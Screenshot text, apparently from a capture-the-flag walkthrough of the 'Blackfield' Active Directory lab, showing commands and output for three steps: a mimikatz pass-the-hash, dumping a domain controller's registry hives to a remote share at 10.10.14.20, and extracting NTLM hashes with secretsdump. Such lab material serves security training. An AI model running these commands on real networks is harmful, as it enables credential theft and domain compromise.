 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:svc_backup /ntlm:9658d1d1dcd9250115e2205d9f48400d /domain:blackfield.local
user    : svc_backup
domain  : blackfield.local
program : cmd.exe
impers. : no
NTLM    : 9658d1d1dcd9250115e2205d9f48400d
  |  PID  280
  |  TID  4400
  |  LSA Process was already R/W
  |  LUID 0 ; 1881181 (00000000:001cb45d)
  \_ msv1_0   - data copy @ 0000017055D36140 : OK !
  \_ kerberos - data copy @ 0000017055F178E8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ des_cbc_md5       -> null
   \_ des_cbc_crc       -> null
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000170563E39F8 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\ron\Desktop
C:\Users\ron\Desktop>BackupOperatorToDA.exe -t \\dc01.blackfield.local -o \\10.10.14.20\share\
Dumping SAM hive to \\10.10.14.20\share\SAM
Dumping SYSTEM hive to \\10.10.14.20\share\SYSTEM
Dumping SECURITY hive to \\10.10.14.20\share\SECURITY
C:\Users\ron\Desktop>secretdump.exe LOCAL -sam C:\share\SAM -system C:\share\SYSTEM
Impacket v0.9.24.dev1+20210814.5640.358fc7c - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
C:\Users\ron\Desktop>
share
File Home Share View
This PC > Local Disk (C:) > share
Name Date modified
Quick access
Desktop
Downloa
Documer
Pictures
etc
Temp
SAM 2/15/2022 12:43 PM
SECURITY 2/15/2022 12:46 PM
SYSTEM 2/15/2022 12:46 PM